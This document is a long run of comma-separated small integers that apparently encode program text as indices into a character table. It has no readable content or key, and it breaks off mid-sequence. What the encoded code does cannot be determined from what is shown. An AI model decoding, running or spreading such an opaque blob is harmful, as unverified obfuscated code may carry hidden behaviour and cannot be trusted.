42,38,15,1,77,66,73,3,12,28,48,69,69,50,9,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,42,9,3,19,42,38,15,1,77,66,73,3,12,28,48,69,69,50,88,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,42,88,3,1,77,66,73,3,12,28,48,69,69,50,66,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,41,19,81,3,24,11,50,66,50,46,21,19,42,38,15,1,77,66,73,3,12,28,48,69,69,50,41,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,41,19,81,3,24,11,50,41,50,46,21,19,42,38,15,1,77,66,73,3,12,28,48,69,69,50,38,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,41,19,81,3,24,11,50,38,50,46,21,19,42,38,15,1,77,66,73,3,12,28,48,69,69,50,32,50,1,24,19,42,27,24,19,13,52,28,69,35,34,57,45,41,19,81,3,24,11,50,32,50,46,21,19,42,38,15,1,77,52,69,52,45,42,28,41,13,19,9,28,3,42,11,66,46,21,24,19,13,52,28,1,77,4,4,42,28,43,52,42,33,27,52,77,4,4,3,1,21,73,9,30,73,52,33,9,43,66,87,33,3,1,58,66,73,3,35,34,57,45,9,73,1,58,24,19,42,27,28,15,69,81,87,9,52,10,28,33,43,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,79,66,10,38,11,15,42,9,72,69,50,32,41,79,90,79,28,33,38,66,33,28,79,90,79,45,33,28,43,79,90,79,81,33,19,79,90,79,22,79,90,79,9,81,33,79,90,79,45,9,87,10,50,46,79,1,77,73,87,42,3,24,19,42,27,55,69,54,77,55,61,28,15,45,13,28,33,38,43,60,77,55,90,90,1,58,28,15,11,55,46,45,87,52,43,28,42,71,86,36,56,69,28,15,11,55,46,45,87,52,43,28,42,71,86,36,56,45,42,28,41,13,19,9,28,3,6,11,19,22,25,54,22,85,46,90,84,45,32,41,28,33,38,66,33,28,84,45,33,28,43,3,82,30,1,81,33,19,22,3,82,30,1,9,81,33,84,45,9,87,10,6,38,66,21,32,66,33,81,87,32,45,13,87,9,19,43,66,87,33,45,60,87,15,43,33,19,10,28,1,45,42,28,41,13,19,9,28,3,50,81,66,15,41,13,19,48,30,27,33,87,33,28,27,7,66,10,41,87,42,43,19,33,43,77,50,21,50,50,1,77,4,4,4,21,10,73,30,73,52,33,9,43,66,87,33,3,1,58,4,21,73,30,73,52,33,9,43,66,87,33,3,73,13,1,58,73,87,42,3,24,19,42,27,48,69,54,77,48,61,73,13,45,13,28,33,38,43,60,77,48,90,90,1,58,24,19,42,27,12,69,73,13,11,48,46,77,24,19,42,27,28,15,69,81,87,9,52,10,28,33,43,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,12,11,50,41,19,43,43,28,42,33,50,46,1,77,73,87,42,3,24,19,42,27,55,69,54,77,55,61,28,15,45,13,28,33,38,43,60,77,55,90,90,1,58,66,73,3,12,11,50,19,9,43,66,87,33,50,46,69,69,50,66,33,34,28,9,43,50,1,58,66,73,3,12,11,50,41,87,15,66,43,66,87,33,50,46,69,69,50,0,28,73,87,42,28,50,1,58,24,19,42,27,33,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,81,66,24,79,1,77,33,45,66,33,33,28,42,71,86,36,56,69,12,11,50,33,28,32,71,43,10,13,50,46,77,28,15,11,55,46,45,41,19,42,28,33,43,49,87,81,28,45,66,33,15,28,42,43,63,28,73,87,42,28,3,33,21,28,15,11,55,46,1,77,33,45,87,52,43,28,42,71,86,36,56,69,33,45,66,33,33,28,42,71,86,36,56,77,4,28,13,15,28,27,66,73,3,12,11,50,41,87,15,66,43,66,87,33,50,46,69,69,50,19,73,43,28,42,50,1,58,24,19,42,27,33,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,81,66,24,79,1,77,33,45,66,33,33,28,42,71,86,36,56,69,12,11,50,33,28,32,71,43,10,13,50,46,77,28,15,11,55,46,45,41,19,42,28,33,43,49,87,81,28,45,66,33,15,28,42,43,63,28,73,87,42,28,3,33,21,28,15,11,55,46,45,33,28,55,43,76,66,0,13,66,33,38,1,77,33,45,87,52,43,28,42,71,86,36,56,69,33,45,66,33,33,28,42,71,86,36,56,77,4,4,4,4,35,34,57,45,19,43,67,73,69,50,81,42,19,32,50,77,4,21,13,19,43,28,42,30,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,28,24,28,33,43,56,66,15,43,28,33,28,42,76,52,41,41,87,42,43,28,81,69,32,66,33,81,87,32,45,19,81,81,64,24,28,33,43,56,66,15,43,28,33,28,42,77,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,87,1,58,24,19,42,27,87,0,34,69,35,34,57,45,88,3,87,45,41,19,42,28,33,43,21,81,87,9,52,10,28,33,43,45,0,87,81,48,1,11,54,46,77,66,73,3,87,0,34,69,69,52,33,81,28,73,66,33,28,81,1,58,42,28,43,52,42,33,27,73,19,13,15,28,77,4,35,34,57,45,15,9,19,33,3,87,1,77,66,73,3,28,24,28,33,43,56,66,15,43,28,33,28,42,76,52,41,41,87,42,43,28,81,1,58,87,0,34,45,19,81,81,64,24,28,33,43,56,66,15,43,28,33,28,42,3,50,80,74,36,49,87,81,28,53,33,15,28,42,43,28,81,50,21,35,34,57,45,15,9,19,33,21,73,19,13,15,28,1,77,4,28,13,15,28,58,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,73,52,33,9,43,66,87,33,3,1,58,35,34,57,45,13,19,43,28,42,3,87,1,77,4,21,68,54,54,1,77,4,4,4,3,1,21,15,9,19,33,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,87,1,58,24,19,42,27,19,69,35,34,57,45,88,3,87,45,9,60,66,13,81,21,35,34,57,45,88,3,87,45,41,19,42,28,33,43,1,11,54,46,21,81,87,9,52,10,28,33,43,45,0,87,81,48,1,77,73,87,42,3,24,19,42,27,41,69,54,77,41,61,19,45,13,28,33,38,43,60,77,41,90,90,1,58,66,73,3,35,34,57,45,9,13,11,41,46,69,69,52,33,81,28,73,66,33,28,81,1,58,35,34,57,45,9,13,11,41,46,69,19,11,41,46,77,35,34,57,45,33,87,32,3,35,34,57,45,52,42,3,35,34,57,45,52,1,21,19,11,41,46,1,77,4,4,4,4,3,1,21,33,87,32,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,52,42,13,21,41,19,42,28,33,43,1,58,66,73,3,35,34,57,45,52,9,7,69,73,19,13,15,28,1,58,35,34,57,45,9,87,13,13,28,9,43,66,87,33,3,35,34,57,45,52,9,21,41,19,42,28,33,43,1,77,35,34,57,45,52,9,69,73,19,13,15,28,77,42,28,43,52,42,33,77,4,24,19,42,27,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,66,10,38,79,1,77,66,45,9,42,87,15,15,74,42,66,38,66,33,69,79,31,33,87,33,48,10,87,52,15,79,77,66,45,87,33,13,87,19,81,69,73,52,33,9,43,66,87,33,3,1,58,35,34,57,45,9,90,90,77,24,19,42,27,9,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,9,19,33,24,19,15,79,1,77,24,19,42,27,43,69,9,45,38,28,43,78,87,33,43,28,55,43,3,79,8,81,79,1,77,24,19,42,27,32,69,66,45,32,66,81,43,60,77,24,19,42,27,60,69,66,45,60,28,66,38,60,43,77,24,19,42,27,10,69,50,73,42,87,10,78,60,19,42,78,87,81,28,50,77,9,45,15,43,48,13,28,45,32,66,81,43,60,69,9,45,32,66,81,43,60,69,32,77,9,45,15,43,48,13,28,45,60,28,66,38,60,43,69,9,45,60,28,66,38,60,43,69,60,77,43,45,38,13,87,0,19,13,31,13,41,60,19,69,62,45,54,77,43,45,38,13,87,0,19,13,78,87,10,41,87,15,66,43,28,74,41,28,42,19,43,66,87,33,69,50,9,87,41,48,50,77,43,11,35,34,57,45,19,43,67,73,90,35,34,57,45,19,43,67,66,46,3,66,21,54,21,54,1,77,24,19,42,27,0,69,35,34,57,45,41,8,23,3,43,11,35,34,57,45,10,3,1,46,3,54,21,54,21,32,21,60,1,45,81,19,43,19,1,77,24,19,42,27,15,69,79,79,77,24,19,42,27,24,69,11,79,27,79,21,79,7,79,21,79,84,79,79,21,79,20,79,21,79,2,79,21,79,93,79,21,79,26,79,21,79,50,79,21,79,3,79,21,79,1,79,21,79,72,79,21,79,90,79,21,79,21,79,21,79,22,79,21,79,45,79,21,79,6,79,21,79,54,79,21,79,62,79,21,79,8,79,21,79,5,79,21,79,23,79,21,79,68,79,21,79,40,79,21,79,51,79,21,79,70,79,21,79,85,79,21,79,30,79,21,79,77,79,21,79,61,79,21,79,69,79,21,79,44,79,21,79,82,79,21,79,18,79,21,79,31,79,21,79,63,79,21,79,78,79,21,79,80,79,21,79,64,79,21,79,14,79,21,79,83,79,21,79,71,79,21,79,53,79,21,79,16,79,21,79,35,79,21,79,56,79,21,79,36,79,21,79,49,79,21,79,74,79,21,79,29,79,21,79,57,79,21,79,89,79,21,79,76,79,21,79,86,79,21,79,91,79,21,79,39,79,21,79,37,79,21,79,75,79,21,79,65,79,21,79,92,79,21,79,11,79,21,79,84,84,79,21,79,46,79,21,79,17,79,21,79,67,79,21,79,59,79,21,79,19,79,21,79,0,79,21,79,9,79,21,79,81,79,21,79,28,79,21,79,73,79,21,79,38,79,21,79,60,79,21,79,66,79,21,79,34,79,21,79,12,79,21,79,13,79,21,79,10,79,21,79,33,79,21,79,87,79,21,79,41,79,21,79,88,79,21,79,42,79,21,79,15,79,21,79,43,79,21,79,52,79,21,79,24,79,21,79,32,79,21,79,55,79,21,79,48,79,21,79,25,79,21,79,58,79,21,79,47,79,21,79,4,79,46,77,73,87,42,3,24,19,42,27,55,69,54,77,55,61,0,45,13,28,33,38,43,60,77,55,90,90,1,66,73,3,0,11,55,46,1,15,90,69,24,11,3,0,11,55,46,22,5,8,1,46,77,24,19,42,27,43,69,35,34,57,45,42,15,3,1,77,15,69,15,45,42,28,41,13,19,9,28,3,50,79,52,33,66,43,67,13,66,15,43,79,50,21,50,79,52,33,66,43,67,13,66,15,43,67,50,90,43,90,50,79,50,1,77,15,69,15,45,42,28,41,13,19,9,28,3,50,79,87,0,15,28,42,24,28,79,50,21,50,79,87,0,15,28,42,24,28,67,50,90,43,90,50,79,50,1,77,24,19,42,27,52,9,13,69,16,76,74,49,45,41,19,42,15,28,3,15,1,77,66,73,3,52,9,13,69,69,69,43,42,52,28,1,58,52,9,13,69,28,24,19,13,3,79,3,79,90,15,90,79,1,79,1,77,4,52,9,13,45,52,33,66,43,67,13,66,15,43,69,52,9,13,11,50,52,33,66,43,67,13,66,15,43,67,50,90,43,46,77,52,9,13,45,87,0,15,28,42,24,28,69,52,9,13,11,50,87,0,15,28,42,24,28,67,50,90,43,46,77,35,34,57,45,15,24,3,52,9,13,1,77,66,73,3,35,34,57,45,9,69,69,62,26,26,52,9,13,45,87,0,15,28,42,24,28,45,28,33,19,0,13,28,81,69,69,62,1,58,35,34,57,45,52,9,69,52,9,13,77,35,34,57,45,13,19,43,28,42,3,52,9,13,45,87,0,15,28,42,24,28,1,77,4,28,13,15,28,58,35,34,57,45,9,87,13,13,28,9,43,66,87,33,3,52,9,13,21,41,19,42,28,33,43,1,77,4,4,77,66,45,87,33,28,42,42,87,42,69,73,52,33,9,43,66,87,33,3,1,58,66,73,3,66,45,15,42,9,69,69,13,87,9,19,43,66,87,33,45,41,42,87,43,87,9,87,13,90,52,42,13,1,58,66,45,15,42,9,69,35,34,57,45,52,42,3,35,34,57,45,48,1,77,42,28,43,52,42,33,77,4,24,19,42,27,15,69,35,34,57,45,24,15,3,1,77,66,73,3,15,1,58,24,19,42,27,43,69,35,34,57,45,42,15,3,1,77,15,69,15,45,42,28,41,13,19,9,28,3,50,79,52,33,66,43,67,13,66,15,43,79,50,21,50,79,52,33,66,43,67,13,66,15,43,67,50,90,43,90,50,79,50,1,77,15,69,15,45,42,28,41,13,19,9,28,3,50,79,87,0,15,28,42,24,28,79,50,21,50,79,87,0,15,28,42,24,28,67,50,90,43,90,50,79,50,1,77,24,19,42,27,52,9,13,69,16,76,74,49,45,41,19,42,15,28,3,15,1,77,66,73,3,52,9,13,69,69,69,43,42,52,28,1,58,52,9,13,69,28,24,19,13,3,79,3,79,90,15,90,79,1,79,1,77,4,52,9,13,45,52,33,66,43,67,13,66,15,43,69,52,9,13,11,50,52,33,66,43,67,13,66,15,43,67,50,90,43,46,77,52,9,13,45,87,0,15,28,42,24,28,69,52,9,13,11,50,87,0,15,28,42,24,28,67,50,90,43,46,77,35,34,57,45,9,87,13,13,28,9,43,66,87,33,3,52,9,13,21,41,19,42,28,33,43,1,77,4,4,77,66,45,15,42,9,69,52,42,13,77,4,4,3,1,21,41,8,23,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,0,1,58,24,19,42,27,15,69,11,46,77,73,87,42,3,24,19,42,27,66,69,54,77,66,61,0,45,13,28,33,38,43,60,77,66,90,69,23,1,58,66,73,3,0,11,66,90,54,46,44,54,1,15,45,41,52,15,60,3,0,11,66,90,54,46,1,77,66,73,3,0,11,66,90,62,46,44,54,1,15,45,41,52,15,60,3,0,11,66,90,62,46,1,77,66,73,3,0,11,66,90,8,46,44,54,1,15,45,41,52,15,60,3,0,11,66,90,8,46,1,77,4,42,28,43,52,42,33,27,15,77,4,4,3,1,21,15,24,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,81,1,58,43,42,48,58,13,87,9,19,13,76,43,87,42,19,38,28,45,15,28,43,53,43,28,10,3,35,34,57,45,19,43,67,66,0,21,16,76,74,49,45,15,43,42,66,33,38,66,73,48,3,81,1,1,77,4,9,19,43,9,60,3,28,1,58,4,4,4,3,1,21,24,15,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,43,42,48,58,42,28,43,52,42,33,27,13,87,9,19,13,76,43,87,42,19,38,28,45,38,28,43,53,43,28,10,3,35,34,57,45,19,43,67,66,0,1,77,4,9,19,43,9,60,3,28,1,58,42,28,43,52,42,33,27,73,19,13,15,28,77,4,4,4,3,1,21,66,15,67,43,28,15,43,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,66,73,3,32,66,33,81,87,32,45,13,87,9,19,43,66,87,33,45,60,19,15,60,45,15,28,19,42,9,60,3,79,67,67,48,43,28,15,43,79,1,44,22,62,1,43,28,15,43,69,43,42,52,28,77,28,13,15,28,27,43,28,15,43,69,73,19,13,15,28,77,42,28,43,52,42,33,27,43,28,15,43,77,4,4,3,1,21,19,9,15,15,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,9,15,15,1,58,24,19,42,27,60,69,81,87,9,52,10,28,33,43,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,50,0,87,81,48,50,1,11,54,46,21,15,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,50,15,43,48,13,28,50,1,77,15,45,15,28,43,31,43,43,42,66,0,52,43,28,3,79,43,48,41,28,79,21,79,43,28,55,43,6,9,15,15,79,1,77,66,73,3,15,45,15,43,48,13,28,76,60,28,28,43,1,15,45,15,43,48,13,28,76,60,28,28,43,45,9,15,15,86,28,55,43,69,9,15,15,77,28,13,15,28,27,15,45,66,33,33,28,42,71,86,36,56,69,9,15,15,77,42,28,43,52,42,33,27,60,45,19,41,41,28,33,81,78,60,66,13,81,3,15,1,77,4,4,3,1,21,38,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,32,69,32,66,33,81,87,32,45,66,33,33,28,42,37,66,81,43,60,77,24,19,42,27,42,69,68,77,66,73,3,32,61,69,23,51,85,1,42,69,62,77,66,73,3,32,61,69,51,40,51,1,42,69,8,77,66,73,3,32,61,69,62,54,8,5,1,42,69,5,77,66,73,3,32,61,69,62,23,5,85,1,42,69,23,77,42,28,43,52,42,33,27,42,77,4,4,3,1,21,10,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,35,34,57,45,19,43,67,38,90,35,34,57,45,19,43,67,66,90,35,34,57,45,19,43,67,81,77,4,4,3,1,21,9,87,13,13,28,9,43,66,87,33,30,73,52,33,9,43,66,87,33,3,1,58,42,28,43,52,42,33,27,73,52,33,9,43,66,87,33,3,52,9,13,21,41,19,42,28,33,43,1,58,24,19,42,27,87,69,58,66,33,66,43,30,73,52,33,9,43,66,87,33,3,1,58,66,73,3,35,34,57,45,9,15,15,69,69,73,19,13,15,28,1,58,35,34,57,45,9,15,15,69,35,34,57,45,19,9,15,15,3,52,9,13,45,9,15,15,67,9,87,10,10,87,33,1,77,4,73,87,42,3,24,19,42,27,66,69,54,77,66,61,52,9,13,45,52,33,66,43,67,13,66,15,43,45,13,28,33,38,43,60,77,66,90,90,1,58,87,45,52,33,66,43,3,52,9,13,45,52,33,66,43,67,13,66,15,43,11,66,46,21,41,19,42,28,33,43,1,77,4,4,21,52,33,66,43,30,73,52,33,9,43,66,87,33,3,52,21,41,19,42,28,33,43,1,58,73,87,42,3,66,69,54,77,66,61,52,45,28,55,9,13,52,81,28,67,52,42,13,67,13,66,15,43,45,13,28,33,38,43,60,77,66,90,90,1,58,24,19,42,27,28,52,69,33,28,32,27,89,28,38,64,55,41,3,52,45,28,55,9,13,52,81,28,67,52,42,13,67,13,66,15,43,11,66,46,1,77,66,73,3,32,66,33,81,87,32,45,13,87,9,19,43,66,87,33,45,41,19,43,60,33,19,10,28,45,10,19,43,9,60,3,28,52,1,1,42,28,43,52,42,33,77,4,66,73,3,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,7,69,52,33,81,28,73,66,33,28,81,26,26,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,7,69,79,79,1,58,24,19,42,27,43,15,69,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,21,43,19,69,52,45,43,19,42,38,28,43,67,19,41,41,42,87,19,9,60,21,9,15,69,52,45,9,87,33,43,19,66,33,28,42,67,15,43,48,13,28,77,4,28,13,15,28,27,66,73,3,35,34,57,45,66,15,67,43,28,15,43,3,1,26,26,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,67,43,28,15,43,7,69,52,33,81,28,73,66,33,28,81,26,26,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,67,43,28,15,43,7,69,79,79,1,58,24,19,42,27,43,15,69,52,45,43,19,42,38,28,43,67,15,28,13,28,9,43,87,42,67,43,28,15,43,21,43,19,69,52,45,43,19,42,38,28,43,67,19,41,41,42,87,19,9,60,67,43,28,15,43,21,9,15,69,52,45,9,87,33,43,19,66,33,28,42,67,15,43,48,13,28,67,43,28,15,43,77,4,28,13,15,28,27,42,28,43,52,42,33,77,52,45,9,15,15,67,15,41,28,9,66,73,66,9,90,69,79,45,79,90,52,45,32,66,81,38,28,43,67,9,13,19,15,15,90,79,27,58,79,90,52,45,9,87,33,43,19,66,33,28,42,67,15,43,48,13,28,90,79,4,79,77,24,19,42,27,43,69,35,34,57,45,88,3,43,15,21,41,19,42,28,33,43,1,77,66,73,3,43,45,13,28,33,38,43,60,61,62,1,42,28,43,52,42,33,77,43,69,43,11,54,46,77,35,34,57,45,9,15,15,11,50,43,28,55,43,50,90,50,78,87,33,43,28,33,43,50,46,90,69,52,45,9,15,15,67,15,41,28,9,66,73,66,9,77,66,73,3,43,19,69,69,79,0,28,73,87,42,28,79,1,58,24,19,42,27,33,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,81,66,24,79,1,77,33,45,66,33,33,28,42,71,86,36,56,69,52,45,60,43,10,13,77,43,45,41,19,42,28,33,43,49,87,81,28,45,66,33,15,28,42,43,63,28,73,87,42,28,3,33,21,43,1,77,33,45,87,52,43,28,42,71,86,36,56,69,33,45,66,33,33,28,42,71,86,36,56,77,4,28,13,15,28,27,66,73,3,43,19,69,69,79,19,73,43,28,42,79,1,58,24,19,42,27,33,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,81,66,24,79,1,77,33,45,66,33,33,28,42,71,86,36,56,69,52,45,60,43,10,13,77,43,45,41,19,42,28,33,43,49,87,81,28,45,66,33,15,28,42,43,63,28,73,87,42,28,3,33,21,43,45,33,28,55,43,76,66,0,13,66,33,38,1,77,33,45,87,52,43,28,42,71,86,36,56,69,33,45,66,33,33,28,42,71,86,36,56,77,4,28,13,15,28,27,66,73,3,43,19,69,69,79,19,41,41,28,33,81,79,1,43,45,66,33,33,28,42,71,86,36,56,69,43,45,66,33,33,28,42,71,86,36,56,90,52,45,60,43,10,13,77,28,13,15,28,27,66,73,3,43,19,69,69,79,41,42,28,41,28,33,81,79,1,43,45,66,33,33,28,42,71,86,36,56,69,52,45,60,43,10,13,90,43,45,66,33,33,28,42,71,86,36,56,77,28,13,15,28,27,66,73,3,43,19,69,69,79,73,66,13,13,79,1,43,45,66,33,33,28,42,71,86,36,56,69,52,45,60,43,10,13,77,28,13,15,28,27,42,28,43,52,42,33,77,52,45,52,33,66,43,69,35,34,57,45,88,3,79,45,79,90,52,45,32,66,81,38,28,43,67,9,13,19,15,15,21,81,87,9,52,10,28,33,43,45,0,87,81,48,1,11,54,46,77,3,73,52,33,9,43,66,87,33,27,32,19,66,43,3,43,32,1,58,66,73,3,43,32,69,69,52,33,81,28,73,66,33,28,81,1,24,19,42,27,43,32,69,54,77,28,13,15,28,27,66,73,3,43,32,44,62,54,1,42,28,43,52,42,33,77,66,73,3,43,32,44,54,26,26,87,45,42,66,38,3,52,1,69,69,43,42,52,28,1,42,28,43,52,42,33,77,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,73,52,33,9,43,66,87,33,3,1,58,32,19,66,43,3,43,32,90,62,1,77,4,21,62,54,54,1,77,4,1,3,1,77,32,66,33,81,87,32,45,19,81,81,64,24,28,33,43,56,66,15,43,28,33,28,42,3,79,42,28,15,66,25,28,79,21,73,52,33,9,43,66,87,33,3,1,58,87,45,42,66,38,3,52,1,77,4,1,77,87,45,42,66,38,3,52,1,77,4,21,42,66,38,30,73,52,33,9,43,66,87,33,3,52,1,58,28,69,35,34,57,45,88,3,79,45,79,90,52,45,32,66,81,38,28,43,67,9,13,19,15,15,90,79,27,45,79,90,52,45,66,10,38,67,9,13,19,15,15,21,81,87,9,52,10,28,33,43,45,0,87,81,48,1,77,24,19,42,27,10,69,81,87,9,52,10,28,33,43,45,0,87,81,48,45,88,52,28,42,48,76,28,13,28,9,43,87,42,31,13,13,3,79,45,79,90,52,45,32,66,81,38,28,43,67,9,13,19,15,15,90,79,27,11,15,43,48,13,28,69,50,81,66,15,41,13,19,48,30,27,33,87,33,28,27,7,66,10,41,87,42,43,19,33,43,77,50,46,79,1,45,13,28,33,38,43,60,77,66,73,3,10,44,54,1,58,81,87,9,52,10,28,33,43,45,0,87,81,48,45,66,33,33,28,42,71,86,36,56,69,79,31,81,0,13,87,9,12,27,64,42,42,87,42,45,79,77,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,73,52,33,9,43,66,87,33,3,1,58,32,66,33,81,87,32,45,19,13,28,42,43,3,50,31,81,0,13,87,9,12,27,28,55,43,28,33,15,66,87,33,27,28,42,42,87,42,27,54,73,23,68,40,62,5,5,68,50,90,79,84,33,79,90,50,86,42,48,27,43,87,27,81,66,15,19,0,13,28,27,43,60,66,15,27,28,55,43,28,33,15,66,87,33,27,87,42,27,42,28,15,43,19,42,43,27,48,87,52,42,27,33,19,24,66,38,19,43,87,42,45,50,1,77,32,66,33,81,87,32,45,13,87,9,19,43,66,87,33,45,42,28,13,87,19,81,3,1,77,4,21,62,54,1,77,4,66,73,3,28,11,54,46,45,9,13,66,28,33,43,37,66,81,43,60,69,69,54,1,42,28,43,52,42,33,27,73,19,13,15,28,77,24,19,42,27,42,19,43,66,87,69,28,11,54,46,45,9,13,66,28,33,43,37,66,81,43,60,6,52,9,13,45,15,41,42,66,43,28,67,32,66,81,43,60,77,24,19,42,27,33,28,32,67,0,38,67,60,28,66,38,60,43,69,36,19,43,60,45,73,13,87,87,42,3,42,19,43,66,87,72,52,9,13,45,15,41,42,66,43,28,67,60,28,66,38,60,43,1,77,24,19,42,27,19,81,67,60,28,66,38,60,43,69,36,19,43,60,45,73,13,87,87,42,3,33,28,32,67,0,38,67,60,28,66,38,60,43,6,52,9,13,45,15,41,42,66,43,28,67,9,87,52,33,43,1,77,66,73,3,19,81,67,60,28,66,38,60,43,72,52,9,13,45,15,41,42,66,43,28,67,9,87,52,33,43,7,69,33,28,32,67,0,38,67,60,28,66,38,60,43,1,58,33,28,32,67,0,38,67,60,28,66,38,60,43,69,19,81,67,60,28,66,38,60,43,72,52,9,13,45,15,41,42,66,43,28,67,9,87,52,33,43,77,4,66,73,3,52,45,87,33,9,28,69,69,52,33,81,28,73,66,33,28,81,1,58,52,45,87,33,9,28,69,43,42,52,28,77,52,45,19,13,24,69,11,46,77,73,87,42,3,24,19,42,27,66,69,54,77,66,61,28,45,13,28,33,38,43,60,77,66,90,90,1,58,24,19,42,27,19,81,67,66,81,69,28,11,66,46,45,9,13,19,15,15,49,19,10,28,45,15,41,13,66,43,3,52,45,66,10,38,67,9,13,19,15,15,90,79,22,79,1,11,62,46,77,35,34,57,45,9,15,15,11,50,43,28,55,43,50,90,50,78,87,33,43,28,33,43,50,46,90,69,50,45,50,90,52,45,32,66,81,38,28,43,67,9,13,19,15,15,90,50,27,45,50,90,52,45,66,10,38,67,9,13,19,15,15,90,50,22,50,90,19,81,67,66,81,90,50,58,0,19,9,12,38,42,87,52,33,81,22,15,66,25,28,30,19,52,43,87,27,50,90,33,28,32,67,0,38,67,60,28,66,38,60,43,90,50,41,55,77,27,0,19,9,12,38,42,87,52,33,81,22,41,87,15,66,43,66,87,33,30,54,27,22,50,90,52,9,13,45,19,81,67,43,87,67,15,41,42,66,43,28,11,19,81,67,66,81,46,72,19,81,67,60,28,66,38,60,43,90,50,41,55,77,4,50,77,66,73,3,28,11,66,46,45,87,73,73,15,28,43,29,19,42,28,33,43,7,69,69,33,52,13,13,1,58,52,45,19,13,24,45,41,52,15,60,3,19,81,67,66,81,1,77,4,24,19,42,27,81,69,35,34,57,45,88,3,79,20,79,90,28,11,66,46,45,41,19,42,28,33,43,64,13,28,10,28,33,43,45,41,19,42,28,33,43,64,13,28,10,28,33,43,45,41,19,42,28,33,43,64,13,28,10,28,33,43,45,66,81,90,79,27,79,90,28,11,66,46,45,41,19,42,28,33,43,64,13,28,10,28,33,43,45,43,19,38,49,19,10,28,21,81,87,9,52,10,28,33,43,45,0,87,81,48,1,77,73,87,42,3,41,69,54,77,41,61,81,45,13,28,33,38,43,60,77,41,90,90,1,58,66,73,3,81,11,41,46,45,87,33,9,13,66,9,12,69,69,33,52,13,13,1,58,81,11,41,46,45,87,33,9,13,66,9,12,69,73,52,33,9,43,66,87,33,3,28,28,1,58,24,19,42,27,19,69,28,28,45,43,19,42,38,28,43,47,47,28,28,45,15,42,9,64,13,28,10,28,33,43,77,24,19,42,27,9,66,69,19,45,41,19,42,28,33,43,64,13,28,10,28,33,43,45,38,28,43,31,43,43,42,66,0,52,43,28,3,79,0,66,81,79,1,77,32,66,33,81,87,32,45,13,87,9,19,43,66,87,33,45,19,15,15,66,38,33,3,52,9,13,45,13,66,33,12,67,42,28,81,66,42,28,9,43,67,52,42,13,90,52,9,13,45,19,81,67,43,87,67,13,66,33,12,11,9,66,46,1,77,42,28,43,52,42,33,27,73,19,13,15,28,77,4,77,4,4,4,3,73,52,33,9,43,66,87,33,27,42,24,66,28,32,3,1,58,66,73,3,35,34,57,45,24,45,66,33,39,66,28,32,41,87,42,43,3,52,45,52,33,66,43,1,1,58,24,19,42,27,13,43,69,79,79,77,13,43,69,52,45,32,66,81,38,28,43,67,66,81,90,79,9,79,90,52,45,19,13,24,45,34,87,66,33,3,11,15,28,41,19,42,19,43,87,42,69,79,9,79,46,1,77,24,19,42,27,41,24,69,54,77,66,73,3,35,34,57,45,41,24,69,69,73,19,13,15,28,1,58,35,34,57,45,41,24,69,43,42,52,28,77,41,24,69,62,77,4,24,19,42,27,66,69,81,87,9,52,10,28,33,43,45,9,42,28,19,43,28,64,13,28,10,28,33,43,3,79,66,10,38,79,1,77,66,45,15,42,9,69,35,34,57,45,52,42,3,52,9,13,45,24,66,28,32,67,52,42,13,21,58,50,66,50,30,13,43,21,50,41,50,30,41,24,21,50,38,50,30,35,34,57,45,38,3,1,21,50,32,50,30,52,45,32,66,81,38,28,43,67,66,81,4,1,77,42,28,43,52,42,33,77,4,32,66,33,81,87,32,45,15,28,43,86,66,10,28,87,52,43,3,73,52,33,9,43,66,87,33,3,1,58,42,24,66,28,32,3,1,77,4,21,62,54,54,54,1,77,4,1,3,1,77,4,42,28,43,52,42,33,27,43,42,52,28,77,4,21,42,13,87,19,81,30,73,52,33,9,43,66,87,33,3,1,58,24,19,42,27,13,15,69,79,79,77,73,87,42,3,24,19,42,27,66,69,54,77,66,61,52,9,13,45,52,33,66,43,67,13,66,15,43,45,13,28,33,38,43,60,77,66,90,90,1,58,66,73,3,52,9,13,45,52,33,66,43,67,13,66,